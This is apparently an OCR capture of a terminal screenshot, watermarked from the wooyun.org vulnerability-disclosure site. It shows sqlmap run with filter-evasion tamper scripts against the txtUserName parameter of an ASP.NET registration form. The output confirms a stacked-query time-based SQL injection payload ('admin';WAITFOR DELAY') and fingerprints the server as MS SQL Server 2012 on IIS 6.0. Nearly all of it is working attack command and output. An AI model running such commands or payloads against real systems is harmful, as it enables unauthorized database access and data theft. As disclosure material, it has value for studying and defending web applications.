 root@linux:~/Desktop# sqlmap -r 2.txt -p txtUserName --tamper=between.py,equaltolike.py
,randomcase.py --dbms="Microsoft sql server" --time-sec 15 --current-user --is-dba --cu
rrent-db
{1.0.3.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 21:14:45
[21:14:45] [INFO] parsing HTTP request from '2.txt'
[21:14:45] [INFO] loading tamper script 'between'
[21:14:45] [INFO] loading tamper script 'equaltolike'
[21:14:45] [WARNING] tamper script 'equaltolike' is unlikely to work against PostgreSQL
[21:14:45] [INFO] loading tamper script 'randomcase'
[21:14:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUserName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwUKLTQ3NjkxNjYzMGRkU7ygDxXcGMhQCLqhleXZtMrVtxg=&__EVENTVA
LIDATION=/wEWDgLd8PPGBQKQo8KrDQKl1bKzCQLWlM+bAgK1qbSWCwKf95jIAgKXv9ziDwLEhISFCwLEku2wCA
KE8/26DAKrmr31CQKM54rGBgK7q7GGCAKF2fXbA8YeemJVaAYpGHAN4dKj8u4Dapu5&HiddenField1=&txtUse
rName=admin';WAITFOR DELAY '0:0:15'--&Button3=%E6%A3%80%E6%9F%A5%E6%98%AF%E5%90%A6%E5%8
F%AF%E7%94%A8&txtPassWord=admin&txtPassWordOne=&txtCompany=&txtName=&txtPhone=&txtEmail
=&txtContent=
---
[21:15:05] [WARNING] changes made by tampering scripts are not included in shown payloa
d content(s)
[21:15:05] [INFO] testing Microsoft SQL Server
[21:15:05] [INFO] confirming Microsoft SQL Server
[21:15:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
www.wooyun.org